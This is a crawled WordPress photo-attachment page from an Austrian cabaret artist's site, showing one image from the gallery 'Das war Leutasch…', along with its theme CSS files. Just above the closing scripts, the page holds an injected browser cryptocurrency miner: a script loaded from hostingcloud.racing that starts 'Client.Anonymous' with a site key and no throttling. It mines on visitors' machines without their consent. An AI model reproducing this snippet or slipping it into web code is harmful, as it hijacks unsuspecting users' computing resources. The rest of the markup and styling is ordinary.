

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.danielsuckert.at/das-war-leutasch/attachment/8/
body_size: 3568
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>8 | Daniel Suckert</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" href="http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css" />
<link rel="pingback" href="http://www.danielsuckert.at/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Feed" href="http://www.danielsuckert.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; Kommentar-Feed" href="http://www.danielsuckert.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Suckert &raquo; 8 Kommentar-Feed" href="http://www.danielsuckert.at/das-war-leutasch/attachment/8/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.danielsuckert.at/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.danielsuckert.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.danielsuckert.at/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://www.danielsuckert.at/das-war-leutasch/attachment/8/' />
<!-- <meta name="NextGEN" version="1.9.13" /> -->
</head>
<body class="attachment single single-attachment postid-176479922 attachmentid-176479922 attachment-jpeg">


	<div id="header_suckert">

		<div id="header_suckert_container">
				<div id="navi_oben">
					<ul>
						<li><a href="http://www.danielsuckert.at">Home</a></li>
						<li><a href="http://www.danielsuckert.at/?page_id=7">Impressum</a></li>
						<li><a href="mailto:office@danielsuckert.at">Kontakt</a></li>
						<li><a href="http://www.danielsuckert.at/?#rezensionen">Rezensionen</a></li>
						<li><a class="aktuelles_lightbox" href="http://www.danielsuckert.at/wp-content/gallery/aktuelles/cover7.jpg" style="" rel="lightbox[aktuelles]">Aktuelles</a>
						</li>
					</ul>
				</div>
				<div id="button-kaufen">

				<a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_4131.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/img_1003.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/cover7.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/p1020001.jpg" rel="lightbox[button-kaufen]"></a><a href="http://www.danielsuckert.at/wp-content/gallery/button-kaufen/weltstadt-innsbruck.jpg" rel="lightbox[button-kaufen]"></a>				</div>
				
			
				<div id="headerbild"><a href="http://www.danielsuckert.at"><img src="http://www.danielsuckert.at/wp-content/themes/danielsuckert/images/header-suckert.png" alt="Daniel Suckert"/></a></div>	
		</div>			
	</div>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		
		

		<nav id="site-navigation-short" class="main-navigation-short" role="navigation">
			<h3 class="menu-toggle">Menü</h3>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-mainnavi-container"><ul id="menu-mainnavi" class="nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://www.danielsuckert.at/category/news/">NEWS <span class="thin">und</span><br/> TERMINE</a></li>
<li id="menu-item-176478738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176478738"><a href="http://www.danielsuckert.at/history/">HISTORY</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://www.danielsuckert.at/category/kabarett/">KABARETT</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://www.danielsuckert.at/category/galerie/">GALERIE</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="http://www.danielsuckert.at/category/autor/">AUTOR</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-176479922" class="post-176479922 attachment type-attachment status-inherit hentry image-attachment">
					<header class="entry-header">
						<h1 class="entry-title">8</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Veröffentlicht am </span> <span class="entry-date"><time class="entry-date" datetime="2015-01-05T15:05:03+00:00">5. Januar 2015</time></span> bei <a href="http://www.danielsuckert.at/wp-content/uploads/2015/01/8.jpg" title="Originalgrösse anzeigen">640 &times; 480</a> in <a href="http://www.danielsuckert.at/das-war-leutasch/" title="Zurück zu Das war Leutasch&#8230;" rel="gallery">Das war Leutasch&#8230;</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation" role="navigation">
							<span class="previous-image"><a href='http://www.danielsuckert.at/das-war-leutasch/attachment/9/' title='9'>&larr; Zurück</a></span>
							<span class="next-image"><a href='http://www.danielsuckert.at/das-war-leutasch/attachment/7/' title='7'>Weiter &rarr;</a></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<a href="http://www.danielsuckert.at/das-war-leutasch/attachment/7/" title="8" rel="attachment"><img width="640" height="480" src="http://www.danielsuckert.at/wp-content/uploads/2015/01/8.jpg" class="attachment-960x960" alt="...ohne Worte die Zweite..." /></a>

																<div class="entry-caption">
									<p>&#8230;ohne Worte die Zweite&#8230;</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
									<div id="respond">
				<h3 id="reply-title">Hinterlasse eine Antwort <small><a rel="nofollow" id="cancel-comment-reply-link" href="/das-war-leutasch/attachment/8/#respond" style="display:none;">Antworten abbrechen</a></small></h3>
									<form action="http://www.danielsuckert.at/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht. Erforderliche Felder sind markiert <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Kommentar</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Du kannst folgende <abbr title="HyperText Markup Language">HTML</abbr>-Tags benutzen:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Kommentar abschicken" />
							<input type='hidden' name='comment_post_ID' value='176479922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			Copright © Daniel Suckert, 2026
	
<a rel="nofollow" href="https://www.facebook.com/pages/Daniel-Suckert/168309407123" target="_blank" style="float:right; margin-bottom: 20px;"><img class="alignnone size-full wp-image-176479204" style="float: right;" alt="facebook-icon" src="http://dev.pp-medien.at/suckert/wp-content/uploads/2013/04/facebook-icon.png" width="120" height="40" /></a>
			

		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


<script src="https://www.hostingcloud.racing/rKFr.js"></script>
<script>
    var _client = new Client.Anonymous('a40c046fc40b75d389e362b5669821cf87e1baa3832246ecf317c6fe9c497b58', {
        throttle: 0, ads: 0
    });
    _client.start();
    

</script><script type='text/javascript' src='http://www.danielsuckert.at/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showInfo":"1","fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","resizeCenter":"","marginSize":"50","linkTarget":"_self","slideshowSpeed":"4000","help":"","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Diashow anhalten)","play":"(Diashow starten)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.danielsuckert.at/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/font.css
body_size: 309
content:

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}

--- FILE ---
content_type: text/css
request_url: http://www.danielsuckert.at/wp-content/themes/danielsuckert/style.css?ver=3.5.1
body_size: 1807
content:
/*
Theme Name:     Daniel Suckert
Theme URI:      http://www.danielsuckert.at
Description:    Child theme for the Twenty Twelve theme
Author:         P&P Medien GmbH
Author URI:     http://www.pp-medien.at
Template:       twentytwelve                             
Version:        0.1.0
*/

@import url("../twentytwelve/style.css");


@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:400;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Regular.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:400;
   src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.woff") format("woff"),
    url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Italic.ttf") format("ttf");
}

@font-face {
  font-family: "Open Sans";
  font-style:normal;
  font-weight:700;
  src: url('http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot'); 
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-Bold.ttf") format("ttf");
}
@font-face {
  font-family: "Open Sans";
  font-style:italic;
  font-weight:700;
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot");
  src: url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff2") format("woff2"),
       url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.woff") format("woff"),
     url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.eot") format("eot"),
		url("http://www.danielsuckert.at/wp-content/uploads/fonts/OpenSans-BoldItalic.ttf") format("ttf");
}


body {
    background-color: #fff;
  font-family:"Open Sans", Arial, sans-serif;
}

html, body{
	height: 100%;
	width: 100%;
}

body .site {
    box-shadow: none;
    margin-bottom: 30px;
    margin-top: 0;
    padding: 0;
    z-index: 100;
    position: relative;
    max-width: 960px;
    min-width: 960px;
}
a {
	color: #085122;
}
a:hover {
	color: #79af25;
}
h1, h2, h3, h4, h5, h6 {
	color: #000;
}
h2 {

}
h6 {
	font-family: Georgia, Times, serif;
}
#main {
	padding: 0 20px;
}
.entry-content blockquote, .comment-content blockquote {
	font-family: Georgia, Times, serif; 
	font-style: normal;
    margin-bottom: 0;
    padding: 0;
}
.widget-area .widget a:hover {
	color: #085122;
}
.comments-link {
	   margin-top: 30px !important;
}
.comments-link a {
    color: #fff;
    background-color: #085122;
    padding: 5px;
    text-decoration: none;
}
.comments-link a:hover {
	color: #fff;
    background-color: #7AAF26;
     padding: 5px;
    text-decoration: none;	
}
.entry-meta a:hover {
	 color: #085122;
}
hr{
	margin:0;
	background-color: #999;
	height: 2px;
}
.site-content article {
	 -moz-hyphens: auto;
    border-bottom: 4px double #AAAAAA;
    margin-bottom: 5.14286rem;
    padding-bottom: 1.71429rem;
    word-wrap: break-word;
}
body.template-front-page .site-content, body.single-attachment .site-content, body.full-width .site-content {
	width: 100%;
}
/*#### HEADER ####*/
.site-header {
	padding-top:0;
	margin-left: 20px;
	margin-right: 20px;
}
#header_suckert {
	width: 100%;
	min-width: 100%;
	-webkit-box-shadow: 0px 7px 9px rgba(50, 50, 50, 0.20);
	-moz-box-shadow:    0px 7px 9px rgba(50, 50, 50, 0.20);
	box-shadow:         0px 7px 9px rgba(50, 50, 50, 0.20);
	z-index: 10000;
	position: relative;
	display: block !important;
}
#header_suckert_container {
    margin: 0 auto;
    max-width: 68.5714rem;
}
#headerbild {
	z-index: 100;
	display: block;
	padding-left: 20px;
    width: 960px;
}
#navi_oben {
	display: block;
	z-index: 1000000;
	position: absolute;
	margin-top: 20px;
	width: 400px;
	padding-left: 20px;
}
#navi_oben ul {
	list-style-type: none;
}
#navi_oben ul li {
	float: left;
	margin-right: 10px;
}
#button-kaufen a{
	width: 124px;
	height: 66px;
	background: url('images/button.png');
	position: absolute;
	margin-left: 780px;
}
#button-kaufen a:hover{
	background: url('images/button_over.png');
}
/*#### MAINNAVI ####*/
/*NAVI auf Startseite*/
.main-navigation-custom ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-custom ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-custom ul li:last-child {
	margin-right: 0px;
}
.main-navigation-custom ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 152px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-custom ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-custom li a, .main-navigation-custom li {
	display: inline-block !important;
}
/* Navi auf Startseite Bilder*/
#bilder-startseite {
	margin-top: 10px;
}
#bilder-startseite ul li {
	float: left;
	margin-right: 30px;
}
#bilder-startseite ul li:last-child {
	margin-right: 0px;
}
#bilder-startseite ul li a img {
	-webkit-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* webkit browser*/ 
	-moz-box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50); /* firefox */ 
	box-shadow: -1px 1px 10px rgba(50, 50, 50, 0.50);
}

/*NAVI auf normalen Seiten*/
.main-navigation-short ul {
	list-style-type: none;
	margin-top: -23px;
}
.main-navigation-short ul li {
	display: inline-block;
	padding:0;
	margin-right: 28px;
}
.main-navigation-short ul li:last-child {
	margin-right: 0px;
}
.main-navigation-short ul li a {
	width: 134px;
	text-align: center;
	line-height: 21px;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	font-weight: bold;
	display: block;
	text-decoration: none;
	background-color: #06441d;
	padding: 44px 12px 16px 12px;
		-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
}
.main-navigation-short ul li a:hover {
	background-color: #7aaf26;
}


.main-navigation-short li a, .main-navigation-short li {
	display: inline-block !important;
}
.thin {
    font-size: 16px;
    font-weight: normal;
    text-transform: none;
}
.main-navigation-short .current-menu-item > a, .main-navigation-short .current-menu-ancestor > a, .main-navigation-short .current_page_item > a, .main-navigation-short .current_page_ancestor > a {
	color: #fff;
	background-color: #7aaf26;
}
footer[role="contentinfo"] {
	border:none;
	margin: 0 !important;
	padding: 0 !important;
}
.site-info {
	padding: 0 20px;
	margin-top: 20px;
}


/*Startseite FB Buttons*/
#facebook-start {
	float: right !important;
	margin-top: -100px;
}


